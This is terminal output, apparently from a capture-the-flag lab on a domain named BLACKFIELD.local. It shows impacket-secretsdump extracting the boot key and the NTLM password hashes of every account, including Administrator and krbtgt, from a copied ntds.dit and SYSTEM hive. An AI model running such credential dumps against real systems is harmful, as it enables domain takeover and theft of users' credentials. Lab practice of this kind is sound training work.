 ┌──(root㉿cyborg)-[~/tools]
└─# impacket-secretsdump -system SYSTEM.hiv -ntds ntds.dit LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:7f82cc4be7ee6ca0b417c0719479dbec:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD189208:1107:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD404458:1108:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD706381:1109:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD937395:1110:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD553715:1111:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD840481:1112:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD622501:1113:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD787464:1114:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD163183:1115:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD869335:1116:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD319016:1117:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD600999:1118:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD894905:1119:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD253541:1120:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD175204:1121:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD727512:1122:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD227380:1123:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD251003:1124:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD129328:1125:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::